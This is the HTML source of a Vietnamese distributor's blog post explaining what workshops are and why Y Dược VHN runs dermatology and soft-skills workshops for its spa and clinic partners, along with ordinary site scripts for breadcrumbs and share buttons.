	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-lam-dep/"><span>Kiến thức làm đẹp</span></a></li>
</ul>
</li>
<li id="menu-item-20599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20599 menu-item-design-standard"><a href="https://vhndistribution.com/binh-luan/hoi-ve-lan-da/"><span>QUIZ</span></a></li>
<li id="menu-item-20600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20600 menu-item-design-standard"><a href="https://vhndistribution.com/lien-he/"><span>LIÊN HỆ</span></a></li>
</ul>                    </div> 
             </div>  
         		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</div>
						</div>
							</div>
				</div>
			</div>
			<div class="jws-offcanvas-overlay elementor-clickable"></div>
		</div>
        		<div class="jws-offcanvas-action-wrap">
					<div class="jws-button-wrapper elementor-button-wrapper elementor-align-right">
			<a class="jws-offcanvas-trigger action jws-elementor-button" href="javascript:void(0);" data-offcanvas="5d2873c">
						<span class="elementor-button-content-wrapper">


									<span class="elementor-button-icon elementor-align-icon-right">
						<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M1 7H21" stroke="#040202" stroke-linecap="round"></path><path d="M1 12H21" stroke="#040202" stroke-linecap="round"></path><path d="M1 17H21" stroke="#040202" stroke-linecap="round"></path></svg>					</span>
							<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none"></span>
		</span>
					</a>
            		</div>
				</div>
				</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
		</div>					</div>
		            </div>
        	
	</div><!-- .site-branding-container -->
</header><!-- #masthead -->
	<div id="content" class="site-content">
    <div class="jws-title-bar-wrap">		<div data-elementor-type="wp-post" data-elementor-id="9601" class="elementor elementor-9601">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-67546a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67546a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4548e00" data-id="4548e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f39393a elementor-widget__width-auto elementor-widget elementor-widget-jws-breadcrumbs" data-id="f39393a" data-element_type="widget" data-widget_type="jws-breadcrumbs.default">
				<div class="elementor-widget-container">
					
			<ul class="jws-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

			<li class="jws-breadcrumbs__item jws-breadcrumbs__item--home" itemprop="itemListElement" position="0" itemscope="" itemtype="http://schema.org/ListItem">
			<a class="jws-breadcrumbs__crumb jws-breadcrumbs__crumb--link jws-breadcrumbs__crumb--home" itemprop="item" rel="v:url" property="v:title" href="https://vhndistribution.com" title="Home">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Home				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--parent jws-breadcrumbs__item--blog jws-breadcrumbs__item--blog-27" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<a href="https://vhndistribution.com/blog/" class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Blog				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--parent jws-breadcrumbs__item--category jws-breadcrumbs__item--category-121 jws-breadcrumbs__item--category-hoi-thao-workshop" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<a href="https://vhndistribution.com/category/hoi-thao-workshop/" class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Hội Thảo &amp; Workshop				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator jws-breadcrumbs__separator jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--current jws-breadcrumbs__item--single jws-breadcrumbs__item--single-24557" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<span class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Workshop là gì? Tại sao Y Dược VHN thường tổ chức workshop cho khách hàng của mình?				</span>
			</span>
		</li></ul>		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
							</div>
		</div>		<div data-elementor-type="single-post" data-elementor-id="16490" class="elementor elementor-16490 elementor-location-single post-24557 post type-post status-publish format-standard has-post-thumbnail hentry category-hoi-thao-workshop category-kien-thuc-lam-dep">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9d86cb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d86cb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-141cb84" data-id="141cb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6942ac4 elementor-widget elementor-widget-shortcode" data-id="6942ac4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">            <script>
            function toSlug(str) {
                str = str.toLowerCase();     
                str = str
                    .normalize('NFD') 
                    .replace(/[\u0300-\u036f]/g, '');
                str = str.replace(/[đĐ]/g, 'd');
                str = str.replace(/([^0-9a-z-\s])/g, '');
                str = str.replace(/(\s+)/g, '-');
                str = str.replace(/-+/g, '-');
                str = str.replace(/^-+|-+$/g, '');
                
                return str;
            }

            jQuery(document).ready(function($){
                if ($('body').hasClass('post-template-default')) {
                    let breadcrumbItems = $('.jws-breadcrumbs .jws-breadcrumbs__item');
                    let text = $(breadcrumbItems[2]).find('.jws-breadcrumbs__text').text();
                    console.log(text);
                    let slug = toSlug(text);
                    $(breadcrumbItems[1]).children('a').attr('href', 'https://vhndistribution.com/'+slug);
                    $(breadcrumbItems[2]).children('a').attr('href', 'https://vhndistribution.com/'+slug);
                }
            })
        </script>
    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1952f9 tw-featured-img elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f1952f9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2300" height="1538" src="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1.png" class="attachment-full size-full wp-image-24558" alt="" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1.png 2300w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-300x201.png 300w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-1024x685.png 1024w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-768x514.png 768w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-1536x1027.png 1536w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-2048x1369.png 2048w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1-1568x1049.png 1568w" sizes="(max-width: 2300px) 100vw, 2300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2edaeb0 elementor-widget elementor-widget-post-info" data-id="2edaeb0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> --><!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/d6t2k3al/7ufax.css" media="all"/>		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6c1f5d8 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://vhndistribution.com/category/hoi-thao-workshop/" class="elementor-post-info__terms-list-item">Hội Thảo &amp; Workshop</a>, <a href="https://vhndistribution.com/category/kien-thuc-lam-dep/" class="elementor-post-info__terms-list-item">Kiến thức làm đẹp</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-eb93c8e elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">-</span>
										09/08/2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-71fa656 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="71fa656" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Workshop là gì? Tại sao Y Dược VHN thường tổ chức workshop cho khách hàng của mình?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a06a76a disabled-author elementor-widget elementor-widget-post-info" data-id="a06a76a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5814102 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/384a53898ba82f56019595cbc16ec99e?s=96&amp;d=mm&amp;r=g" alt="Quản trị viên">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Quản trị viên					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d0a0bfd elementor-inline-item" itemprop="commentCount">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										0 bình luận					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b554886 tw-content elementor-widget elementor-widget-theme-post-excerpt" data-id="b554886" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Không chỉ được biết đến là đơn vị phân phối độc quyền các thương hiệu dược mỹ phẩm quốc tế như Christina, Floslek, Ivatherm, Pharmalife, SRS Mesotherapy; Y Dược VHN còn được biết đến là đơn vị thiết kế giải pháp toàn diện trong da liễu thẩm mỹ cho spa/clinic và thường xuyên tổ chức các buổi workshop. Vậy workshop là gì? tại sao Y Dược VHN thường xuyên tổ chức workshop cho khách hàng của mình? Hãy cùng tìm hiểu chi tiết dưới đây nhé!		</div>
				</div>
				<div class="elementor-element elementor-element-c919747 tw-tob elementor-widget elementor-widget-table-of-contents" data-id="c919747" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:&quot;tw-comment&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;collapse_subitems&quot;:&quot;yes&quot;,&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.12.1 - 02-04-2023 */
.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color)}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}.elementor-toc__list-wrapper{list-style:none;padding:0}.elementor-toc__list-item{margin-bottom:.5em}.elementor-toc__list-item.elementor-item-active{font-weight:700}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color)}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none}.elementor-toc__heading-anchor{position:absolute}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.elementor-toc__list-wrapper{counter-reset:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}</style>		<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Mục lục			</h4>
					</div>
		<div class="elementor-toc__body elementor-toc__list-items--collapsible">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd0e4f tw-content elementor-widget elementor-widget-theme-post-content" data-id="bdd0e4f" data-element_type="widget" id="tw-content" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<h2 class="wp-block-heading"><strong>1. Workshop là gì?&nbsp;</strong></h2>



<p>Workshop là một sự kiện tương tác và tham gia tích cực, thông qua việc trao đổi kiến thức, chia sẻ kinh nghiệm và thực hành. Đây là một hoạt động hướng dẫn hoặc giảng dạy với mục tiêu tăng cường kỹ năng, cung cấp thông tin mới hoặc khám phá thông tin mới.</p>



<p>Mục tiêu của buổi workshop là cung cấp môi trường hoạt động tương tác, khuyến khích sự tham gia và thảo luận sâu hơn về một chủ đề cụ thể. Thông qua các bài thuyết trình, bài thảo luận nhóm, hoạt động thực hành và trao đổi ý kiến, các người tham gia có cơ hội học hỏi từ người điều hành buổi workshop và từ nhau.</p>



<h2 class="wp-block-heading"><strong>2. Y Dược VHN thường tổ chức các buổi workshop gì?</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-1024x683.png" alt="" class="wp-image-24560" srcset="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-1024x683.png 1024w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-300x200.png 300w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-768x512.png 768w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-1536x1024.png 1536w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-2048x1365.png 2048w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-2-1568x1045.png 1568w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-align-center"><em>Workshop của Y Dược VHN hội tụ các chuyên gia, bác sĩ da liễu đầu ngành trong và ngoài nước</em></p>



<p>Workshop là hoạt động mà Y Dược VHN đã và đang thực hiện thường xuyên và liên tục để giúp khách hàng đại lý của mình cập nhật được thật nhiều kiến thức, ví dụ như:</p>



<p><strong>&#8211; Workshop Da liễu:</strong></p>



<p>Workshop Da liễu được tổ chức với sự tham gia của các diễn giả là bác sĩ, chuyên gia da liễu có sức ảnh hưởng trong ngành. Đây là nơi mà người tham dự có cơ hội tìm hiểu về các vấn đề liên quan đến da, nhận được sự tư vấn từ các chuyên gia và tham gia vào các hoạt động thực hành.</p>



<p><strong>&#8211; Workshop kỹ năng mềm như tư vấn, bán hàng, quản lý…&nbsp;</strong></p>



<p>Chú trọng phát triển toàn diện cho khách hàng đại lý, ngoài workshop da liễu, VHN còn có các buổi workshop về kỹ năng mềm dành riêng cho spa/clinic/nhà thuốc và bác sĩ da liễu. Không chỉ giúp người tham gia tiếp thu kiến thức mới mà còn tạo ra môi trường giao lưu, kết nối và mở rộng mạng lưới quan hệ. Qua việc thảo luận và làm việc nhóm, người tham gia có thể chia sẻ ý tưởng, kinh nghiệm và học hỏi từ nhau.</p>



<h2 class="wp-block-heading"><strong>3. Mục đích tổ chức workshop của Y Dược VHN</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="1024" src="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-1024x1024.png" alt="" class="wp-image-24559" srcset="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-1024x1024.png 1024w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-300x300.png 300w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-150x150.png 150w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-768x768.png 768w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-1536x1536.png 1536w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-70x70.png 70w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-1568x1568.png 1568w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-500x500.png 500w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3-100x100.png 100w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-3.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-align-center"><em>Tham gia workshop của Y Dược VHN, bạn sẽ nhận được rất nhiều lợi ích</em></p>



<p><strong>&#8211; Chia sẻ kiến thức mới:</strong> Giúp người tham dự hiểu rõ chi tiết về vấn đề chuyên môn. Ví dụ, các buổi workshop đào tạo chuyên sâu về kiến thức da liễu sẽ giúp khách mời hiểu rõ bản chất vấn đề, giải quyết các vấn đề thường gặp và cách thực hiện hiệu quả thông qua các buổi thảo luận, bài giảng và thực hành.</p>



<p><strong>&#8211; Cung cấp lời khuyên cá nhân hóa:</strong> Workshop của Y Dược VHN cũng mang lại lợi ích bằng cách cho phép người tham dự nhận được sự tư vấn cá nhân từ các bác sĩ da liễu, chuyên gia. Thông qua việc kiểm tra và trao đổi thông tin, các chuyên gia có thể đưa ra lời khuyên và gợi ý phù hợp với từng đối tượng. Điều này giúp mỗi khách tham dự có được kiến thức/phác đồ tốt nhất dựa trên tình trạng và nhu cầu riêng spa/clinic của mình.</p>



<p><strong>&#8211; Giới thiệu sản phẩm và công nghệ mới: </strong>Tham dự workshop của Y Dược VHN, khách tham dự có cơ hội được là một trong những người đầu tiên trải nghiệm sản phẩm và công nghệ mới từ những thương hiệu quốc tế.</p>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" src="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-1024x683.png" alt="" class="wp-image-24561" srcset="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-1024x683.png 1024w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-300x200.png 300w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-768x512.png 768w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-1536x1024.png 1536w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-2048x1365.png 2048w, https://vhndistribution.com/wp-content/uploads/2023/08/Anh-4-1568x1045.png 1568w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-align-center"><em>Những sản phẩm, công nghệ da liễu mới nhất luôn được ưu tiên giới thiệu trong các workshop lớn</em></p>



<p><strong>&#8211; Nhận chính sách mua hàng ưu đãi</strong>: Các chương trình ưu đãi sâu thường chỉ áp dụng cho các đại lý VIP của Y Dược VHN. Tuy nhiên, có một số workshop công ty sẽ mở ưu đãi chỉ áp dụng cho khách tham dự. Theo đó, đây cũng là một cơ hội “săn sale” cực hời.</p>



<p><strong>&#8211; Tạo cộng đồng và trao đổi kinh nghiệm:</strong> Workshop của Y Dược VHN là nơi hội tụ các CEO spa/clinic/nhà thuốc, chuyên gia và bác sĩ da liễu; theo đó mà khách tham dự sẽ được gặp gỡ và trao đổi kinh nghiệm giữa các người tham dự.&nbsp;</p>



<p>Người tham dự có thể chia sẻ về những kinh nghiệm kinh doanh/chuyên môn da liễu, nhận được ý kiến từ các chuyên gia và những người có cùng quan tâm. Điều này giúp tạo ra một cộng đồng spa/clinic, nơi mà mọi người có thể học hỏi và trao đổi thông tin để cải thiện sự tự tin và kiến thức.</p>



<p><strong>Kết luận!</strong></p>



<p>Tham dự workshop của Y Dược VHN bạn sẽ nhận được rất nhiều lợi ích. Tuy nhiên, các workshop có lưu ý là giới hạn số người tham dự, do đó, bạn phải thực sự là người quan tâm và làm trong lĩnh vực da liễu và thường xuyên theo dõi Y Dược VHN trên các nền tảng MXH mới có thể nắm bắt thông tin kịp thời, vì lượt đăng ký tham dự rất đông.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-801e169 elementor-widget elementor-widget-shortcode" data-id="801e169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <script>
        if ($('#tw-content h2').length === 0) {
            $('.elementor-widget.elementor-widget-table-of-contents').css('display', 'none')
            console.log("??");
        }
    </script>
    <div class="box-post-tags">
        <div class="left">
            <strong>Tags</strong>
            <ul>
                            </ul>
        </div>
        <div class="right">
            <a href="javascript:void(0);" class="btn-copy" data-clipboard-text="https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M10 0.833496H7.29572C6.07055 0.833486 5.10013 0.833478 4.34065 0.935586C3.55904 1.04067 2.9264 1.26208 2.4275 1.76099C1.92859 2.2599 1.70718 2.89253 1.60209 3.67415C1.49998 4.43362 1.49999 5.40404 1.5 6.62921V10.6668C1.5 11.915 2.4147 12.9495 3.61034 13.1366C3.70232 13.646 3.87835 14.0807 4.23223 14.4346C4.63351 14.8359 5.13876 15.0085 5.73883 15.0891C6.31681 15.1669 7.05169 15.1668 7.96342 15.1668H10.0366C10.9483 15.1668 11.6832 15.1669 12.2612 15.0891C12.8612 15.0085 13.3665 14.8359 13.7678 14.4346C14.169 14.0333 14.3416 13.5281 14.4223 12.928C14.5 12.35 14.5 11.6151 14.5 10.7034V7.29692C14.5 6.38519 14.5 5.65031 14.4223 5.07233C14.3416 4.47226 14.169 3.96701 13.7678 3.56573C13.4139 3.21185 12.9791 3.03582 12.4698 2.94384C12.2827 1.7482 11.2482 0.833496 10 0.833496ZM11.4196 2.84761C11.2177 2.25765 10.6584 1.8335 10 1.8335H7.33333C6.06212 1.8335 5.15901 1.83456 4.4739 1.92667C3.80317 2.01685 3.41674 2.18596 3.1346 2.4681C2.85246 2.75024 2.68335 3.13667 2.59317 3.8074C2.50106 4.4925 2.5 5.39562 2.5 6.66683V10.6668C2.5 11.3252 2.92416 11.8845 3.51411 12.0864C3.49999 11.6797 3.49999 11.22 3.5 10.7034V7.29691C3.49999 6.38519 3.49998 5.65031 3.57768 5.07233C3.65836 4.47226 3.83096 3.96701 4.23223 3.56573C4.63351 3.16445 5.13876 2.99186 5.73883 2.91118C6.31681 2.83347 7.05169 2.83348 7.96342 2.8335H10.0366C10.5531 2.83349 11.0129 2.83348 11.4196 2.84761ZM4.93934 4.27284C5.12385 4.08833 5.3829 3.96803 5.87208 3.90226C6.37565 3.83456 7.04306 3.8335 8 3.8335H10C10.9569 3.8335 11.6244 3.83456 12.1279 3.90226C12.6171 3.96803 12.8762 4.08833 13.0607 4.27284C13.2452 4.45735 13.3655 4.71639 13.4312 5.20558C13.4989 5.70914 13.5 6.37655 13.5 7.3335V10.6668C13.5 11.6238 13.4989 12.2912 13.4312 12.7947C13.3655 13.2839 13.2452 13.543 13.0607 13.7275C12.8762 13.912 12.6171 14.0323 12.1279 14.0981C11.6244 14.1658 10.9569 14.1668 10 14.1668H8C7.04306 14.1668 6.37565 14.1658 5.87208 14.0981C5.3829 14.0323 5.12385 13.912 4.93934 13.7275C4.75483 13.543 4.63453 13.2839 4.56877 12.7947C4.50106 12.2912 4.5 11.6238 4.5 10.6668V7.3335C4.5 6.37655 4.50106 5.70914 4.56877 5.20558C4.63453 4.71639 4.75483 4.45735 4.93934 4.27284Z"
                        fill="#434344"
                    />
                </svg>
                Copy link
            </a>
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/&src=sdkpreparse" target="_blank" class="btn-share">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g clip-path="url(#clip0_2949_29288)">
                        <path
                            d="M20 10C20 4.47715 15.5229 0 10 0C4.47715 0 0 4.47715 0 10C0 14.9912 3.65684 19.1283 8.4375 19.8785V12.8906H5.89844V10H8.4375V7.79688C8.4375 5.29063 9.93047 3.90625 12.2146 3.90625C13.3084 3.90625 14.4531 4.10156 14.4531 4.10156V6.5625H13.1922C11.95 6.5625 11.5625 7.3334 11.5625 8.125V10H14.3359L13.8926 12.8906H11.5625V19.8785C16.3432 19.1283 20 14.9912 20 10Z"
                            fill="#C0C0C1"
                        />
                    </g>
                    <defs>
                        <clipPath id="clip0_2949_29288">
                            <rect width="20" height="20" fill="white" />
                        </clipPath>
                    </defs>
                </svg>
            </a>
        </div>
    </div>
    <style>
        .box-post-tags  {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .box-post-tags .left {
            display: flex;
        }

        .box-post-tags strong {
            display: inline-block;
            font-family: "ExemplarPro-Bold", Sans-serif;
            font-size: 16px;
            font-weight: 700;
            line-height: 1.6em;
            margin-right: 16px;
            padding-top: 3px;
        }

        .box-post-tags ul {
            padding-left: 0;
            margin-bottom: 0;
            list-style: none;
        }

        .box-post-tags ul li {
            display: inline-block;
        }

        .box-post-tags ul li a {
            display: block;
            font-family: "ExemplarPro-Regular", Sans-serif;
            font-style: normal;
            font-weight: 400;
            font-size: 14px;
            line-height: 1.43em;
            color: #828282;
            padding: 4px 10px;
            border: 1px solid #2E2E2F;
        }

        .box-post-tags ul li:not(:last-child) {
            margin-right: 16px;
            margin-bottom: 10px;
        }

        .box-post-tags .right {
            display: flex;
            align-items: center;
        }

        .box-post-tags .right a {
            display: inline-block;
            font-family: 'Averta Bold', Sans-serif;
            font-style: normal;
            font-weight: 600;
            font-size: 14px;
            line-height: 1.43em;
            color: #2E2E2F;
            padding: 10px;
            border-radius: 8px;
